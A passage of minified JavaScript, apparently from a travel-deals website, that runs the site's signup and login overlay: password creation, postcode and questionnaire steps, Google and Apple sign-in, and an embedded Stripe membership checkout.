o=membershipPageUrl;promoCode&&""!=promoCode&&(o+=promoCode+"/"),""!=adid&&adid>0&&(o+="?adid="+adid),""!=hotelId&&hotelId>0&&(o+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(o+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(o+="?collectionId="+collectionId),""!=offerCode&&(o+="?offerCode="+offerCode),""!=offerId&&(o+="?offerId="+offerId),location.href=o}return}if("singleconf"!=e.s&&(tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.skipPostcodeInput||l.frsub&&null!=e.st))if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){var a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else if("singleconf"!=e.s&&showPostcodeInputOnFirstScreen)if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else var r="#"+elementsDisplayed["postcode-step"],s=isGenericOverlay||isFavoriteOverlay||isDestAlertsOverlay?r+", "+r+" .js-generic":r+", "+r+" .dealSpecific";var d=setupSubscribeStep(s,source,placement,adid,hotelId);null!==d&&(s=d),ensureOverlayOpen(),$(s).show(),$(i).hide(),$("#"+elementsDisplayed.ddCountries).trigger("change"),deRegisterEventHandlers(),registerEventHandlers()}}},error:function(e){ensureOverlayOpen(),$("#btnSignup").trigger("stopSpinner","register-div"),showErrorAlert(n,translations.UnknownError)}})}return!1},createPassword=function(e){"createPassword"===triggerType&&(triggerType=void 0);var i=e.data.pwdControl,o=e.data.pwd2Control,n=$("#"+i).val(),t=$("#"+o).val();return""==n||""==t||n.length<8||t.length<8?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid),!1):n!=t?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch),!1):(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("create_password_submitted","","Successful subscription"),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/createpassword",data:{password:n,password2:t,dontSendNotificationEmail:!!e.data.dontSendNotificationEmail,cpwt:createPasswordToken},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){if(tzoo.clientCache.versioning.incrementVersion("membersimple"),1==o)if(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("password_created_successfully","","Successful subscription"),tzoo.MemberIdLoggedIn=tzoo.MemberId,isCreatePasswordAfterSignup)$(".js-createPassword").hide(),$(".js-createPassword-success").show(),$(".js-createPassword-success").is(":visible")&&$("#register-div-close").show(),window.history.replaceState(null,document.title,location.href.replace("&cm=signedup-cpw","")),tzoo.tm.signupEvent("PasswordCreated","","","","","","","","",""),isLockedCollection||null==redirectPath||""==redirectPath||null==targetUrl||""==targetUrl?isAppUser?isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0&&(location.href=appTargetUrl):obliviate():location.href=targetUrl;else if(isFavoriteOverlay||isDestAlertsOverlay)tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e.isLoggedInClientSide=!0,void 0!==triggerType&&$(document).trigger(triggerType,e),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide();else if(e.isLoggedInClientSide&&e.email&&clientSideLoginLogout)loggedInClientSide(overlayId,e.email);else if(e.data.showZipCodeStep){var n="#"+elementsDisplayed["postcode-step"];$(n+", "+n+" .js-generic").show(),$("#"+elementsDisplayed["signup-password-step"]+", .convincingWords, .overlayFooter, .asSeenOn, #register-div-close").hide()}else loggedIn();else 2==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch)):3==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid)):(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show())}).fail(function(e){tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show()}),!1)},postSocialSignin=function(e,i,o,n,t,a,r,s,l){if(source=tzoo.SignupOverlay.source,placement=tzoo.SignupOverlay.placement,adid=tzoo.SignupOverlay.adid,hotelId=tzoo.SignupOverlay.hotelId,consentGiven=n,modal=t,isHotelOverlay=a,emailDomainUrl=r,2!=signupMode&&!l&&!tzoo.SignupOverlay.singleConfirm||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode){if("undefined"!=typeof o&&"undefined"!=o){if(!o)return void loggedInClientSide(overlayId,e);clientSideLoginLogout=!0}loadSignupSection();var d="#"+elementsDisplayed["postcode-step"];$("#signup").is(":visible")||($("#signup").show(),elementsDisplayed.signup="signup",elementsDisplayed.emailSignup="emailSignup",$("#signup").children().each(function(e,i){$(i).is($(".ovrlayContainer"))||$(i).is($(".bodyDiv"))||$(i).is(".asSeenOn")||$(i).hide()})),$("#"+elementsDisplayed.emailSignup).val(e);var c=d+", "+d+" .dealSpecific",p=setupSubscribeStep(c,source,placement,adid,hotelId),m=!1;null!==p?($.ajax({url:"/Authentication/RefreshAntiForgeryToken/",cache:!1,dataType:"html"}).done(function(e){$("#AFTForm").html(e)}),$(p).show()):isLoginOverlay?c="#"+elementsDisplayed["signup-password-step"]:(m=!0,isHotelOverlay&&$("#hotel-signup").hide()),m&&($(d).show(),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(d+" .js-dealSpecific ").is(":visible")||$(d+" .js-generic ").show(),$(d+" .js-generic ").is(":visible")&&$(d+" .js-dealSpecific ").hide(),elementsDisplayed.ddCountries="ddCountries",elementsDisplayed.ddpostcodes="ddpostcodes",elementsDisplayed.zipCode="zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")),$(".gdprSection,#"+elementsDisplayed["signup-email-step"]+",.convincingWords,.overlayFooter,.asSeenOn,#register-div-close,#"+elementsDisplayed.loginFavorite+",#login,#purchase-signin,#hotel-signin,#purchase-member-signin,#signin,#subscribe").hide(),$("#"+elementsDisplayed.emailSignup).val(e),$("input#fbSignUpResponseUrl").val(i);var g="";"0"==s?(g="&fromFB=1",$("input#fbSignUpResponseUrl").data("fromFB",!0)):"1"==s?(g="&fromG=1",$("input#fbSignUpResponseUrl").data("fromG",!0)):"2"==s&&(g="&fromA=1",$("input#fbSignUpResponseUrl").data("fromA",!0)),tzoo.imageLoader.loadImages(),tzoo.layout.setOriginAirports(),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click").on("click",function(){if("undefined"!=i&&""!=i)i=i;else if(location.href.indexOf("cm=signedup")<0){var e=location.href.toLowerCase();e.indexOf("thisweeksdeals")>0&&(e=e.replace("/top20/thisweeksdeals/","/top20/")),e+=(e.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"+g,i=e}else i=location.href;location.href=i})}else if(allowProspectsToSeeOnceSignedUp)i.indexOf("apsu=1")<0&&(i+="&apsu=1"),location.href=i;else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)signupFlowVariation>0?self.showMembershipPrepurchaseStep():showEmbeddedMembershipPurchaseStep();else{i=membershipPageUrl;promoCode&&""!=promoCode&&(i+=promoCode+"/"),""!=adid&&adid>0&&(i+="?adid="+adid),""!=hotelId&&hotelId>0&&(i+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(i+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(i+="?collectionId="+collectionId),""!=offerCode&&(i+="?offerCode="+offerCode),""!=offerId&&(i+="?offerId="+offerId),location.href=i}},postSocialSigninExistingMember=function(e){$("#register-form > .register-section").hide(),$("#subscribe").hide(),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed.login).show(),$("#login-email-step > .js-nocookie").show(),$("#login-email-step > .js-nocookie .js-email-is-associated-with-tzoo-account").show(),$(".joinLinks").hide(),$(".change-email").hide(),$("#register-div").css("padding-bottom",$("#register-div").css("padding-top")),$("#"+elementsDisplayed.emailLogin).val(e),$("#"+elementsDisplayed.emailPasswordReset).val(e),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){return $("#"+elementsDisplayed["password-reset"]).hide(),$activeSection=$("#"+elementsDisplayed.login),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages(),!1})},signIn_and_createPassword=function(e){return isSignedIn()?createPassword(e):(triggerType="createPassword",signIn(e,$(".js-memberEmail:visible").text())),!1},showGotoInboxStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#"+elementsDisplayed.signup).show(),$("#"+elementsDisplayed["confirmation-step"]).show();var i=$("#"+elementsDisplayed.emailSignup).val();e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),tzoo.tm.analyticsEvent("email_confirmation_shown","",""),$("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl&&null!=i&&""!=i?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail"),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(i)):($.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(null!=(emailDomainUrl=e.mbr.edu)&&""!=emailDomainUrl&&($("#goToEmail").show(),$("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition")),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal");var o="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(o+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(o).hide()};this.showMembershipPrepurchaseStep=function(){$("#register-div *").prop("disabled",!1),spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),3==signupFlowVariation&&($(".ovrlayDealHdr").hide(),$("#sfv3_headline").html($(".ovrlayDealHdr").html())),$("#membership-prepurchase").show(),$(".ovrlayDealHdr").html(dealHdr),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),$(".js-goto-membership-purchase").off("click").on("click",function(){$("#membership-prepurchase").hide(),$("#membership-purchase").show();var e=$(this).data("id");return e&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:e,description:""}).done(function(e){e&&e.suc}),window.embeddedMembershipPurchaseInitialized||(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep()),!1});$('input[name="question1"]').on("change",function(){$('input[name="question1"]:checked').length>3&&(this.checked=!1)}),$('input[name="question2"]').on("change",function(){$('input[name = "question2"]:checked').length>3&&(this.checked=!1)}),$(".js-membership-prepurchase-goto-next").off("click").on("click",function(){var e=$(this).data("hide"),o=$(this).data("show"),n=$(this).data("msg");if($("#"+e).find("input[type=radio]").length>0){""==n&&(n="Please select an answer");var t=$("#"+e).find("input[type=radio]:checked"),a=$("#"+e).find('input[name="question1"]:checked'),r=$("#"+e).find('input[name="question2"]:checked');if(0==t.length||0==a.length||0==r.length)return 0==a.length?showErrorAlert($("#question11").attr("id"),n,{target:"p"}):0==r.length?showErrorAlert($("#question21").attr("id"),n,{target:"p"}):0==t.length&&showErrorAlert($("#question31").attr("id"),n,{target:"p"}),!1;for(i=0;i<a.length;i++){(s=$(a[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}for(i=0;i<r.length;i++){(s=$(r[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}for(i=0;i<t.length;i++){var s;(s=$(t[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}}return $("#"+e).hide(),$("#"+o).show(),!1})};var showEmbeddedMembershipPurchaseStep=function(){$("#register-div *").prop("disabled",!1),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var e=tzoo.UrlPrefix+"membership/GetCheckoutSession/";promoCode&&""!=promoCode&&(e+=promoCode+"/");var i={adId:adid,dealId:dealId,hotelId:hotelId,storyId:storyId,collectionId:collectionId,redirectPath:redirectPath,placement:placement,reloadMembershipOverlayText:reloadMembershipOverlayText,useEmbedded:"embedded"==membershipPurchaseMode,referrerPage:location.href,source:source,isAppUser:isAppUser};i.offerCode=offerCode,i.offerId=offerId,$.post(e,i).done(function(e){if(e.IsAlreadyPaid)location.reload();else if("page"==membershipPurchaseMode&&""!=e.CheckoutUrl)location.href=e.CheckoutUrl;else{var i=Stripe(e.PublishableKey);window.embeddedMembershipPurchaseCheckout&&window.embeddedMembershipPurchaseCheckout.destroy(),i.initEmbeddedCheckout({clientSecret:e.ClientSecret}).then(function(i){window.embeddedMembershipPurchaseCheckout=i,spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),$("#membership-prepurchase").hide(),$("#membership-purchase").show(),ensureOverlayOpen(),!signupFlowVariation>0&&(e.AboveText&&null!=e.AboveText&&$("#membership-purchase-above").html(e.AboveText),e.BelowText&&null!=e.BelowText&&$("#membership-purchase-below").html(e.BelowText),e.TrialDays&&null!=e.TrialDays&&$(".js-trial-days").text(e.TrialDays)),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),tzoo.tm.analyticsEvent("payment_popup_opened","",""),i.mount("#membership-purchase-checkout-container"),window.embeddedMembershipPurchaseInitialized=!0})}})},showGotoMembershipPageStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#membership-prepurchase").hide(),$("#"+elementsDisplayed["membership-step"]).show(),e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(emailDomainUrl=e.mbr.edu,$("#"+elementsDisplayed.changeEmailMembership).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition");var i="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(i+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(i).hide()},updateZip=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1,r=$("#"+elementsDisplayed.emailSignup).val();return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{email:r,tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,r):n||t||a?tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showWelcomeStepFromSignup():($("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")):$("#register-div").addClass("transition"),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&(setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[2]),tzoo.imageLoader.loadImages()),null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage")?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():($("#"+elementsDisplayed["confirmation-step"]).show(),$("#register-div-close").hide()):(forceNoClose?$("#register-div-close").hide():$("#register-div-close").show(),isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():$("#"+elementsDisplayed["confirmation-step"]).show()),$("#"+elementsDisplayed["postcode-step"]+", .asSeenOn").hide()))}),!1)},updateZipPostConfirm=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1;return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Postcode Confirm Post Sign-up","Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement,email:""}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,email):n||t||a?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedIn():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")))}),!1)},createRedirectUrl=function(){var e=$("input#fbSignUpResponseUrl").val(),i="";if("undefined"!=e&&""!=e)i=e;else if(location.href.indexOf("cm=signedup")<0){var o=location.href.toLowerCase();o.indexOf("thisweeksdeals")>0&&(o=o.replace("/top20/thisweeksdeals/","/top20/")),i=o+=(o.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"}else i=location.href;return i=removeURLParameter(i,"fromFB"),i=removeURLParameter(i,"fromG"),i=removeURLParameter(i,"fromA"),isFromFB()?i+=(i.indexOf("?")>0?"&":"?")+"fromFB=1":isFromG()?i+=(i.indexOf("?")>0?"&":"?")+"fromG=1":isFromA()&&(i+=(i.indexOf("?")>0?"&":"?")+"fromA=1"),$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked")),tzoo.SignupOverlay.singleConfirm&&(consentGiven=!0),i},isFromFB=function(){return $("input#fbSignUpResponseUrl").data("fromFB")||!1},isFromG=function(){return $("input#fbSignUpResponseUrl").data("fromG")||!1},isFromA=function(){return $("input#fbSignUpResponseUrl").data("fromA")||!1},isSignupQuestionnaireStepAvailable=function(){return $("#signup-questionnaire-step").length>0},showSignupQuestionnaireStep=function(){deRegisterEventHandlers(),registerEventHandlers(),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Step","Signup Questionnaire Step",getAnalyticsEventPrefix()),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).show(),$("#btnSubmitSignupQuestionnaire").prop("disabled",!0)},submitSignupQuestionnaire=function(){var e=$("#"+elementsDisplayed.emailSignup).val(),i=$('input[name="SignupQuestionnaireList"]:checked').val(),o=$("#SignupQuestionnaireListDesc").is(":visible")?$("#SignupQuestionnaireListDesc").val():"";return i&&(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Submit","Submit",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:e,source:source,questionnaireListId:i,description:o}).done(function(i){i&&i.suc&&(isFromFB()||isFromG()||isFromA()?location.href=createRedirectUrl():isLoginOverlay?loggedIn():tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():clientSideLoginLogout?loggedInClientSide(overlayId,e):showGotoInboxStep(!0))})),!1},setMemberInfo=function(){$("#"+elementsDisplayed.signup).hide(),isFavoriteOverlay||isDestAlertsOverlay?($("#membership-purchase").hide(),$("#loginFavorite").show(),$("#"+elementsDisplayed.login).hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#membership-purchase").hide(),$("#loginFavorite").hide(),$("#"+elementsDisplayed.login).hide()):($("#"+elementsDisplayed.login).show(),$("div.joinLinks").show()),""==tzoo.MemberId&&0!=modal||$(".becomesubscriber").hide(),""!=tzoo.MemberId?$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null==e.mbr?($(".js-nocookie").show(),$(".js-signedin").hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#emailSignin").val(e.mbr.eml),$(".js-memberEmail-memberonly").html(e.mbr.eml)):($(".js-signedin").show(),$(".js-nocookie").hide(),$(".js-memberEmail").html(e.mbr.eml),$(".js-memberEmail").val(e.mbr.eml),$("#"+elementsDisplayed.emailPasswordReset).val(e.mbr.eml),e.mbr.acp?($(".js-createPassword").show(),$(".js-enterPassword").hide()):($(".js-enterPassword").show(),$(".js-createPassword").hide(),$("#passwordLogin_memberWithPW_fav").val(""),$("#passwordLogin_memberWithPW").val(""))),focusOnVisibleInput()}):($(".js-nocookie").show(),$(".js-signedin").hide()),(isMemberOnlyDeal||isPaidMemberOnly)&&$(".js-signin-signupbutton").show()},updateElementsDisplayed=function(e){for(key in elementsDisplayed)elementsDisplayed[key]=e+"-"+key},showWelcomeStepFromSignup=function(e){var i=location.href;if(i=tzoo.addQueryStringParameter("conf=1",i),i=tzoo.addQueryStringParameter("cm=signedup",i),!0===e){var o=$("input#fbSignUpResponseUrl").data("fromFB")||!1,n=$("input#fbSignUpResponseUrl").data("fromG")||!1,t=$("input#fbSignUpResponseUrl").data("fromA")||!1;o?i=tzoo.addQueryStringParameter("fromFB=1",i):n?i=tzoo.addQueryStringParameter("fromG=1",i):t&&(i=tzoo.addQueryStringParameter("fromA=1",i)),i=tzoo.addQueryStringParameter("subs=true",i)}i=removeURLParameter(i,"stv"),location.href=i},setupSubscribeStep=function(e,i,o,n,t){return null},getAnalyticsEventPrefix=function(){return""},googleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("gsi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/GoogleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"GoogleSignIn",window,480,680,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})},appleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("asi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/AppleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"AppleSignIn",window,700,650,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})};function googleOneTapSignInInit(){"undefined"==typeof google||isGoogleOneTapInitialized||(google.accounts.id.initialize({client_id:googleClientId,callback:function(credentialResponse){var tempData={},subscribe=!0;isGoogleOnTapCallback=!0,""!==targetUrl&&void 0!==targetUrl||(targetUrl=location.href),tempData.tzlocale=tzoo.TzLocale,tempData.source=source,tempData.placement=placement,tempData.adid=adid,tempData.hotelId=hotelId,tempData.singleConfirm=tzoo.SignupOverlay.singleConfirm,tempData.subscribe=subscribe,tempData.mode=mode,tempData.consentGiven=consentGiven,tempData.modal=modal,tempData.isHotelOverlay=isHotelOverlay,tempData.signupMode=signupMode,tempData.isMemberOnlyDeal=isMemberOnlyDeal,tempData.offerId=offerId,tempData.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.tm.analyticsEventPrefixed("Google Overlay","Sign In","Sign In using google one tap 